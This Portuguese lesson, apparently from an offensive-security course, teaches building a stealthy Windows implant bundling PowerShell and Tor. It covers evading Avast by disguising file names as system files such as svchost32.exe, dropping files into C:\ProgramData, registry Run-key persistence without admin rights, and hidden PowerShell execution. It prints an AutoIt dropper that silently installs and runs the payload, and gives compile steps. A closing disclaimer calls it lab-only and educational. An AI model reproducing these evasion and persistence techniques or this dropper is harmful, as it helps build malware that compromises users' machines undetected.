Neste aula, evoluímos a partir da Aula 129, onde aprendemos a empacotar um script PowerShell com o Tor em um único executável. Agora, nosso foco é enganar o Avast, evitando detecção mesmo com o uso de componentes conhecidos, e alcançar persistência silenciosa no sistema, sem levantar suspeitas.

Objetivo da Aula

-

Bypassar detecção por antivírus (especialmente o Avast)

-

Garantir execução automática no login sem privilégios elevados

-

Modularizar os componentes para reduzir score heurístico

-

Ensinar técnicas reais de evasão com fins educativos

Conceitos abordados

-



Camadas de detecção de antivírus:

-

Assinatura (hash)

-

Heurística de comportamento, nome e localização

-

Reputação em nuvem

-

Machine Learning

-

-

Importância da aparência:

-

Nomes como

payload.ps1oureverse-shell.exesão altamente suspeitos -

Nomes como

taskdata.ps1oulogservice.exepassam mais despercebidos

-

-

Registro do Windows como vetor de persistência:

-

Utilização da chave:

-

Executa no login, sem necessidade de privilégios administrativos

-

Ideal para stealth e discrição em ambientes reais

-



Arquitetura da Solução

Montamos uma estrutura dividida em dois executáveis, com foco em modularidade e evasão heurística:

Estrutura dos arquivos

Código winlogsync.au3 (principal)

|

#NoTrayIcon $dest = "C:\ProgramData\WinLogSync" If Not FileExists($dest & "\winlogsync.exe") Then FileInstall("svchost32.exe", $dest & "\svchost32.exe", 1) Run(@ComSpec & ' /c "' & $dest & '\svchost32.exe"', "", @SW_HIDE) Exit |

Código registrador.au3 (módulo de persistência)

Estratégias de Evasão Aplicadas

| Elemento | Técnica aplicada |

|---|---|

| Nomes de arquivos | taskdata.ps1, logservice.exe |

| Localização | C:\ProgramData\WinLogSync |

| Persistência | Chave de execução automática no Run |

| Modularidade | Persistência separada do payload |

| Execução oculta | powershell -WindowStyle Hidden |

✅ Resultado Final

-

Alta taxa de sucesso contra heurísticas do Avast

-

Executa Tor + PowerShell de forma oculta

-

Se copia automaticamente para pasta confiável

-

Cria persistência sem levantar alertas visuais

-

Modular: permite atualizar

registrador.exesem mexer no payload

Como compilar

-

Compilar

winlogsync.au3→winlogsync.exe -

Compilar

registrador.au3→registrador.exe -

Embutir

registrador.exeno primeiro comFileInstall

⚠️ Aviso ético

Todo o conteúdo apresentado nesta aula foi executado em laboratório isolado e tem fins estritamente educacionais. A intenção é ensinar segurança ofensiva e defensiva para profissionais que desejam compreender os mecanismos de proteção e prevenção em sistemas modernos.